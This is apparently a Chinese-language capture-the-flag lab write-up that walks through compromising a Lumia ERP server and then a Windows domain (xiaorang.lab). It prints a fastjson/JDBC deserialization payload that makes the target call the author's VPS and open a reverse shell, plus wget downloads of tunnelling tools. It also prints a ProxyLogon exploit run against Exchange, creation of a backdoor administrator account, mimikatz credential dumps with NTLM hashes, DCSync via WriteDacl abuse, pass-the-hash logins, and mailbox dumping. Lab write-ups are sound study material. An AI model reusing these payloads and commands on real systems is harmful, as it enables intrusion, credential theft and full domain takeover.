信息收集
还是先扫一下
fscan -h 39.99.157.24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.157.24 is alive
[*] Icmp alive hosts len is: 1
39.99.157.24:21 open
39.99.157.24:80 open
39.99.157.24:22 open
39.99.157.24:8000 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.157.24 code:200 len:19813 title:lumia
[*] WebTitle: http://39.99.157.24:8000 code:302 len:0 title:None 跳转url: http://39.99.157.24:8000/login.html
[*] WebTitle: http://39.99.157.24:8000/login.html code:200 len:5662 title:Lumia ERP
已完成 4/4

[*] 扫描结束,耗时: 1m7.9241767s8000端口的web服务,登录后台,是个弱密码admin:123456,后面看别人的wp说是华夏ERP信息泄露
/user/getAllList;.ico
{"code":200,"data":{"userList":[{"id":63,"username":"季圣华","loginName":"jsh","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":1,"status":0,"description":"","remark":null,"tenantId":63},{"id":120,"username":"管理员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":null},{"id":131,"username":"测试用户","loginName":"test123","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":0,"status":0,"description":"","remark":null,"tenantId":63}]}}admin的密码md5解码为123456
登录后没啥思路,说是JDBC
JDBC
可以先看看JDBC,在自己vps上起一个恶意mysql服务,我的vps3306占用了又不好关闭,只能又买了一台vps真是心疼https://github.com/fnmsd/MySQL_Fake_Server
然后还要下一个ysoserial-all.jar放在上面的文件夹里,然后修改config.json
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,base64shellcode}|{base64,-d}|{bash,-i}"]
}
}注意需要java8的环境,还有就是把下载的ysoserial-all.jar改名为ysoserial-0.0.6-SNAPSHOT-all.jar不然会报错,然后直接启动
python3 server.py
payload:
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "VPS-IP", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,base64shellcode}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }然后抓包访问/user/list利用search传参,poc:
GET /user/list?search=url编码的payload #由于base64编码后会有+号所以要url编码 HTTP/1.1
Host: 39.99.157.24:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.99.157.24:8000/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=33DA44B30F6C50EB2ADC4C491F4D4B7C; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1734444085; HMACCOUNT=B9ECDDF10D0249BD; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1734444296
Connection: close在vps上监听,这里我向1111端口弹shell
nc -lvnp 1111直接读flag
内网信息收集
还是搭建一下代理以及扫一下内网
python3 -m http.server 1112
wget vps:1112/chisel
wget vps:1112/fscan
./chisel server -p 2222 --reverse
./chisel client vps:2222 R:0.0.0.0:9383:socks
./fscan -h 172.22.3.12/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.26:445 open
172.22.3.9:443 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:8172 open
172.22.3.2:88 open
172.22.3.9:808 open
172.22.3.12:8000 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18
[*] 扫描结束,耗时: 13.358913815s172.22.3.2 域控
172.22.3.12 当前机器已经拿下
172.22.3.9 Outlook服务,域内机器
172.22.3.26 域内机器现在看到有个web服务,是Exchange Server 2016,可以直接用ProxyLogon打
proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab拿到shell,还是system权限,直接新建一个用户然后远程登录上去
net user hshdgyq a1234567! /add
net localgroup administrators hshdgyq /add登录后直接可以拿到flag2
传mimikatz抓密码
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txtAuthentication Id : 0 ; 104910 (00000000:000199ce)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/12/17 22:00:09
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/12/17 22:00:07
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a2da7061160466d515cf9071d77bca04
* SHA1 : b70759bbcab537682177440b2e216258b8ceca46
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman : WriteDacl滥用
拿到这两个用户,用bloodhood定位到 Exchange 这个机器,发现他对域内用户具有 WriteDacl,但是我的sharphood一直报错,不知道为啥
WriteDacl :可写入目标 DACL,修改 DACL 访问权,即是说可以利用 WriteDacl 权限添加 Zhangtong 的 DCSync 权限
proxychains python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :a2da7061160466d515cf9071d77bca04 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2这里会报错,把msada_guids.py复制过来然后把文件中impacket删掉就行,然后抓取hash
proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm由于我之前没有下impacket依赖包这里一直报错,烦死了
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::有了administrator的hash直接打pth
proxychains python3 wmiexec.py xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2
或者
proxychains python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb ./Administrator@172.22.3.2
type C:\Users\administrator\flag\flag.txt最后就是打26这台机器,最后一个flag在邮件里,可以用administrator的hash先创建一个用户登录进去看Lumia服务中的邮件,也可以用pthexchange.p直接dump邮件内容
proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download可以在文件中看到提示密码是电话号码,有电话号码文件直接爆破得到密码:18763918468,可以解开zip压缩包拿到flag
总结
在impacket那里真的恶心到我了,还有就是开始搭建恶意mysql服务的时候,一直不成功,后面搭建了好多次,真是浪费钱啊。



Comments | NOTHING